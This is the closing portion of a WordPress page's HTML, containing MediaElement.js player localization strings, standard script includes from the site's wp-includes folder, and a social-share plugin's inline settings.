var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "fdae1a5b55";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "15103";var swpClickTracking = false;</script></body>
</html>